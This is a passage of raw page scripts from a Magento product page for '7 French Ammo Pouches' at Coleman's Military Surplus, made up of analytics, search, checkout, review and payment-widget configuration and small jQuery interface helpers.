gtag('js',new Date());gtag('config','G-PZGSCYQXE5');</script><script src="https://dash.accessibly.app/widget/308aa76d-2dd0-48cf-9265-592359e12b9a/autoload.js"></script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-4788495-4"}}}}</script><script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","address":{"@type":"PostalAddress","addressLocality":"Millersburg, PA, United States","postalCode":"17061","streetAddress":"360 Klinger Road"},"name":"Coleman's Military Surplus","url":"https://colemans.com/","logo":"https://colemans.com/media/logo/stores/1/logo_8.png","email":"tickets@colemans.com","faxNumber":"717-692-4074","telephone":"1-888-478-7758","sameAs":["https://www.facebook.com/colemansmilitarysurplus","https://www.instagram.com/colemansmilitarysurplus/","https://www.pinterest.com/colemansmilitarysurplus/","https://twitter.com/militarysurplus"]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","url":"https://colemans.com/","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colemans.com/catalogsearch/result/index/?q={search_term_string}"},"query-input":"required name=search_term_string"}}</script><script type="text&#x2F;javascript"src=""defer="defer"></script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebPage","name":"7 French Ammo Pouches","speakable":{"@type":"SpeakableSpecification","xPath":["/html/head/title","/html/head/meta[@name='description']/@content"]},"url":"https://colemans.com/7-french-ammo-pouches"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://colemans.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://colemans.com/7-french-ammo-pouches","name":"7 French Ammo Pouches"}}]}</script><script>window.algoliaConfig={"instant":{"enabled":true,"selector":".columns","isAddToCartEnabled":true,"addToCartParams":{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/","formKey":"Ky60qNmp6OsP8iF6"},"infiniteScrollEnabled":false,"urlTrackedParameters":["query","attribute:*","index","page"]},"autocomplete":{"enabled":true,"selector":".algolia-search-input","sections":[{"name":"pages","label":"Pages","hitsPerPage":"2"}],"nbOfProductsSuggestions":6,"nbOfCategoriesSuggestions":2,"nbOfQueriesSuggestions":0,"isDebugEnabled":false},"landingPage":{"query":"","configuration":"[]"},"extensionVersion":"3.8.1","applicationId":"KTZFDJMJ79","indexName":"magento2_default","apiKey":"YzY4ZWEzZjczMjMwMGQzZWVjZmZhNGQzOTkwODE1OWI3YjFlYTdjNzA1YWExNWZhNjk2NjI4ZWU3NDhmOTFmMXRhZ0ZpbHRlcnM9","attributeFilter":[],"facets":[{"attribute":"price","type":"slider","label":"Price","searchable":"2","create_rule":"2"},{"attribute":"categories","type":"conjunctive","label":"Categories","searchable":"2","create_rule":"2"},{"attribute":"color","type":"disjunctive","label":"Colors","searchable":"1","create_rule":"1"}],"areCategoriesInFacets":true,"hitsPerPage":20,"sortingIndices":[{"attribute":"price","sort":"asc","sortLabel":"Lowest price","name":"magento2_default_products_price_default_asc","label":"Lowest price","ranking":["asc(price.USD.default)","typo","geo","words","filters","proximity","attribute","exact","custom"]},{"attribute":"price","sort":"desc","sortLabel":"Highest price","name":"magento2_default_products_price_default_desc","label":"Highest price","ranking":["desc(price.USD.default)","typo","geo","words","filters","proximity","attribute","exact","custom"]},{"attribute":"created_at","sort":"desc","sortLabel":"Newest first","name":"magento2_default_products_created_at_desc","label":"Newest first","ranking":["desc(created_at)","typo","geo","words","filters","proximity","attribute","exact","custom"]}],"isSearchPage":false,"isCategoryPage":false,"isLandingPage":false,"removeBranding":false,"productId":null,"priceKey":".USD.default","currencyCode":"USD","currencySymbol":"$","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"maxValuesPerFacet":10,"autofocus":true,"request":{"query":"","refinementKey":"","refinementValue":"","categoryId":"","landingPageId":"","path":"","level":""},"showCatsNotIncludedInNavigation":false,"showSuggestionsOnNoResultsPage":true,"baseUrl":"https:\/\/colemans.com","popularQueries":["Wool","Tent","boots","german","gas mask","helmet","backpack","Bag","Wool blanket","Sleeping bag"],"useAdaptiveImage":false,"urls":{"logo":"https:\/\/colemans.com\/static\/version1768198294\/frontend\/CP\/colemans\/en_US\/Algolia_AlgoliaSearch\/images\/search-by-algolia.svg"},"ccAnalytics":{"enabled":false,"ISSelector":".ais-hits--item a.result, .ais-infinite-hits--item a.result","conversionAnalyticsMode":null,"addToCartSelector":".action.primary.tocart","orderedProductIds":[]},"isPersonalizationEnabled":false,"personalization":{"enabled":false,"viewedEvents":{"viewProduct":{"eventName":"Viewed Product","enabled":false,"method":"viewedObjectIDs"}},"clickedEvents":{"productClicked":{"eventName":"Product Clicked","enabled":false,"selector":".ais-Hits-item a.result, .ais-InfiniteHits-item a.result","method":"clickedObjectIDs"},"productRecommended":{"eventName":"Recommended Product Clicked","enabled":false,"selector":".products-upsell .product-item","method":"clickedObjectIDs"}},"filterClicked":{"eventName":"Filter Clicked","enabled":false,"method":"clickedFilters"}},"analytics":{"enabled":false,"delay":"3000","triggerOnUiInteraction":"1","pushInitialSearch":"0"},"now":1768608000,"translations":{"to":"to","or":"or","go":"Go","popularQueries":"You can try one of the popular search queries","seeAll":"See all products","allDepartments":"View full search results","seeIn":"","orIn":"or in","noProducts":"No products for query","noResults":"No results","refine":"Refine","selectedFilters":"Selected Filters","clearAll":"Clear all","previousPage":"Previous page","nextPage":"Next page","searchFor":"Search for products","relevance":"Relevance","categories":"Categories","products":"Products","searchBy":"Search by","searchForFacetValuesPlaceholder":"Search for other ...","showMore":"Show more products"}};</script><script type="text/x-magento-init">{"*":{"Bss_FacebookPixel/js/code":{"id":5365957743489411,"action":"catalog_product_view","productData":{"content_name":"7 French Ammo Pouches","content_ids":"364401","content_type":"product","value":"6.70","currency":"USD"},"categoryData":404,"registration":404,"addToWishList":404,"initiateCheckout":404,"search":404,"orderData":404,"pageView":"pass"}}}</script><script type="text/x-magento-init">{"[data-role='bss-fbpixel-subscribe']":{"Magento_Ui/js/core/app":{"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}}}</script><script type="text/x-magento-init">{"[data-role='bss-fbpixel-atc']":{"Magento_Ui/js/core/app":{"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".colemans.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcolemans.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcolemans.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script>require.config({map:{'*':{'mainWidget':"https://cdn.accessibly.app/accessibility-widget-v2.min.js",'widgetjs':'https://ac.onthemapmarketing.com/widget/308aa76d-2dd0-48cf-9265-592359e12b9a/autoload.js',}}});require(['mainWidget','widgetjs'],function(mainWidget,widgetjs){mainWidget.init(window.AccessiblySettings)});</script><script></script><script>window.checkout={"shoppingCartUrl":"https:\/\/colemans.com\/checkout\/cart\/","checkoutUrl":"https:\/\/colemans.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/colemans.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/colemans.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/colemans.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/colemans.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/","isRedirectRequired":false,"autocomplete":"off","swissupRecaptcha":{"checkout_payments_guest":{"sitekey":"6LcDprUpAAAAAHLG0Yg2jRdks1DTcT2rmMAJM0AN","theme":"light","size":"normal"},"checkout_payments_signedin":{"sitekey":"6LcDprUpAAAAAHLG0Yg2jRdks1DTcT2rmMAJM0AN","theme":"light","size":"normal"}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/loader-1.gif"}}</script><script type="application/javascript"async
src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TKNMRy"></script><script type="text/x-magento-init">{"*":{"KlaviyoCustomerData":{}}}</script><script type="text/x-magento-init">{".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"7 French Ammo Pouches"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script type="text&#x2F;javascript">var elemXQJDqs6BArray=document.querySelectorAll('div.loader img');if(elemXQJDqs6BArray.length!=='undefined'){elemXQJDqs6BArray.forEach(function(element){if(element){element.style.position='absolute';}});}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/colemans.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/colemans.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/colemans.com\/","customerLoginUrl":"https:\/\/colemans.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout","componentDisabled":true},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig"},"swissupRecaptcha":{"component":"Swissup_Recaptcha\/js\/view\/checkout\/loginRecaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout","componentDisabled":false}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fcolemans.com\u002Fstatic\u002Fversion1768198294\u002Ffrontend\u002FCP\u002Fcolemans\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"fbt\/cart\/addmultiple":["cart"],"fbt\/cart\/add":["cart"],"fbt\/wishlist\/add":["wishlist"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"reclaim\/checkout\/reload":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"sezzle\/payment\/complete":["cart","checkout-data","last-ordered-items"],"rest\/*\/v1\/sezzle\/carts\/*\/checkout":["cart","checkout-data","last-ordered-items"],"rest\/*\/v1\/sezzle\/guest-carts\/*\/checkout":["cart","checkout-data","last-ordered-items"],"rest\/*\/v1\/carts\/*\/order":["cart","checkout-data","last-ordered-items"],"rest\/*\/v1\/guest-carts\/*\/order":["cart","checkout-data","last-ordered-items"]},"clientSideSections":["checkout-data","cart-data","osc-data"],"baseUrls":["https:\/\/colemans.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fcolemans.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fcolemans.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/colemans.com\/page_cache\/block\/render\/id\/1603\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1603","catalog_product_view_sku_364401","algolia_search_handle","algolia_search_handle_with_topsearch"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/7-french-ammo-pouches"},"versionCookieName":"private_content_version"}}}</script><script>(function(){require(["jquery"],function($){$(document).ready(function(){$('body').addClass('yotpo-yotpo-is-enabled');});});})();</script><script type="text/javascript"src="https://cdn-widgetsrepository.yotpo.com/v1/loader/SaEtuGUvd1GyMDxe5D90B2u9xvnprRjgwtWgYOzT"async></script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/426a8c6bcc7598f1c886af4acc6d8abb\/p\/-\/p-12243-3644.gif","img":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/12f5c25772a02d87671110b75ef67612\/p\/-\/p-12243-3644.gif","full":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/4ead36d0db66b79d886d546249181c11\/p\/-\/p-12243-3644.gif","caption":"7 French Ammo Pouches","position":"0","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":489,"thumbwidth":87,"thumbheight":87,"height":489,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}},"ipad":{"conditions":{"max-width":"1100px"},"options":{"options":{"navdir":"horizontal","nav":"thumbs"}}}}}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><script>require(['jquery','jquery/ui'],function($){var headerstickyH=$('.page-header').height();$(".detailpagefaq").click(function(){$('html, body').animate({scrollTop:$(".ask-community").offset().top-headerstickyH},900);});$(".QABottomLine").click(function(){$('html, body').animate({scrollTop:$(".ask-community").offset().top-headerstickyH},900);});$(".bottomline-position").click(function(){$('html, body').animate({scrollTop:$(".yotpo-reviews-container").offset().top-headerstickyH},900);});});</script><script text="text/javascript">!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();require(['domReady!'],function(){var klaviyo=window.klaviyo||[];klaviyo.push(['track','Viewed Product',{"ProductID":"1603","Name":"7 French Ammo Pouches","SKU":"364401","URL":"https:\/\/colemans.com\/7-french-ammo-pouches","Price":"12.95","FinalPrice":"6.70","Categories":["Pouches and Bags","Tactical Gear","More Hunting & Shooting","Cyber Monday Sale 2021"],"ImageURL":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/d3f4638f21686a20702296e9f72f4c81\/p\/-\/p-12243-3644.gif"}]);klaviyo.push(['trackViewedItem',{"Title":"7 French Ammo Pouches","ItemId":"1603","Url":"https:\/\/colemans.com\/7-french-ammo-pouches","Categories":["Pouches and Bags","Tactical Gear","More Hunting & Shooting","Cyber Monday Sale 2021"],"Metadata":{"Price":"12.95"},"ImageURL":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/d3f4638f21686a20702296e9f72f4c81\/p\/-\/p-12243-3644.gif"}]);});</script><script type="text/x-magento-init">{"*":{"widgetRenderer":{"price":"$6.70","alignment":"left","widget_url":"https://widget.sezzle.com/v1/javascript/price-widget?uuid=1cf90456-c0ae-4f4e-b4dc-8a73c797dcc5"}}}</script><script>require(['jquery'],function($){$(document).ready(function(){function moveSezzleWidget(){var $widget=$('.sezzle-shopify-info-button');if($widget.length){$('#sezzle-widget-targets').html($widget);return true;}
return false;}
let retries=0;let interval=setInterval(function(){if(moveSezzleWidget()){clearInterval(interval);}else if(retries++>10){clearInterval(interval);}},500);});});</script><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script><script type="text/javascript">function productmainqtyminus(id){var input=jQuery("#qty");if(input.val()>1){input.val(input.val()-1);}}
function productmainqtyplus(id){var input=jQuery("#qty");input.val(parseInt(input.val())+1);}</script><script type="text/javascript">require(["jquery"],function(jQuery){jQuery('.product.alert').hide();jQuery('.stock.unavailable').hide();mainid=jQuery("input[name=product]").val();oldurl=jQuery('.action.alert').prop("href");if(mainid!==''){jQuery.ajax({showLoader:true,url:'https://colemans.com/outofstockshow/index/index/',data:{'product_id':mainid},type:"POST",dataType:'json'}).done(function(data){if(data.instock==false){jQuery('.box-tocart').hide();jQuery('.product.alert').show();jQuery('.stock.unavailable').show();}
if(data.instock==true){jQuery('.product.alert').hide();jQuery('.box-tocart').show();}});}
jQuery(".product-options-wrapper select[id^='attribute']").last().on('change',function(){setTimeout(function(){simpleId=jQuery("input[name=selected_configurable_option]").val();if(simpleId!==''){jQuery.ajax({showLoader:true,url:'https://colemans.com/outofstockshow/index/index/',data:{'product_id':simpleId},type:"POST",dataType:'json'}).done(function(resdata){if(resdata.instock==false){jQuery('.box-tocart').hide();jQuery('.product.alert').show();simpleurl=oldurl;var replaceurl=simpleurl.replace("product_id","simple_id/"+simpleId+"/product_id");jQuery('.action.alert').attr("href",replaceurl);jQuery('.stock.available').hide();jQuery('.stock.unavailable').show();}
if(resdata.instock==true){jQuery('.product.alert').hide();jQuery('.box-tocart').show();jQuery('.stock.available').show();jQuery('.stock.unavailable').hide();}});}},500);});});</script><script type="text/x-magento-init">{"[data-role=priceBox][data-price-box=product-id-1603]":{"priceBox":{"priceConfig":{"productId":"1603","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}}}</script><script type="text/javascript">require(['jquery','domReady!'],function($){$(document).ready(function(){if(window.location.href.indexOf("#yotporeviews")>=0){$('html, body').animate({scrollTop:$('.yotpo-main-widget').offset().top},'slow');}});});document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){var elements=document.querySelectorAll('.catalog-product-view .yotpo-widget-instance , .catalog-product-view .product-atributes-blocks');elements.forEach(function(element){element.style.display='block';});},1500);});</script><script type="text/x-magento-init">{"#mobile-fbt-products":{"Bss_FBT/js/fbt-mobile":{"urlAddToCart":"https://colemans.com/fbt/cart/add","js_array":["0","1","2"],"displaylist":1,"shpreview":1,"items":3,"slideSpeed":500,"autoPlay":true,"priceIncludesTax":false}}}</script><script>document.addEventListener("DOMContentLoaded",function(){const checkboxes=document.querySelectorAll('.fbt-product-select-mobile');const addAllToCartButton=document.getElementById('addToCartButton');const addAllToWishlistButton=document.getElementById('addToWishlistButton');function areAllCheckboxesSelected(){for(const checkbox of checkboxes){if(!checkbox.checked){return false;}}
return true;}
function updateButtonTextAndTitle(){const totalProducts=checkboxes.length;let selectedProducts=0;for(const checkbox of checkboxes){if(checkbox.checked){selectedProducts++;}}
const buttonText=selectedProducts===totalProducts?"Add all products to Cart":(selectedProducts===2?"Add both products to cart":"Add product to Cart");const buttonTitle=selectedProducts===totalProducts?"Add all products to Cart":(selectedProducts===2?"Add both products to cart":"Add product to Cart");const wishlistText=selectedProducts===totalProducts?"Add all products to Wishlist":(selectedProducts===2?"Add both products to Wishlist":"Add product to Wishlist");const wishlistTitle=selectedProducts===totalProducts?"Add all products to Wishlist":(selectedProducts===2?"Add both products to Wishlist":"Add product to Wishlist");addAllToCartButton.textContent=buttonText;addAllToCartButton.setAttribute("title",buttonTitle);addAllToWishlistButton.textContent=wishlistText;addAllToWishlistButton.setAttribute("title",wishlistTitle);}
updateButtonTextAndTitle();checkboxes.forEach(checkbox=>{checkbox.addEventListener('click',updateButtonTextAndTitle);});});</script><script type="text/x-magento-init">{"#fbt-products":{"Bss_FBT/js/fbt":{"urlAddToCart":"https://colemans.com/fbt/cart/add","js_array":[""],"displaylist":0,"shpreview":1,"items":3,"slideSpeed":500,"autoPlay":true,"priceIncludesTax":false}}}</script><script>document.addEventListener("DOMContentLoaded",function(){const checkboxes=document.querySelectorAll('.fbt-product-select');const addAllToCartButton=document.getElementById('addAllToCartButton');const addAllToWishlistButton=document.getElementById('addAllToWishlistButton');function areAllCheckboxesSelected(){for(const checkbox of checkboxes){if(!checkbox.checked){return false;}}
return true;}
function updateButtonTextAndTitle(){const totalProducts=checkboxes.length;let selectedProducts=0;for(const checkbox of checkboxes){if(checkbox.checked){selectedProducts++;}}
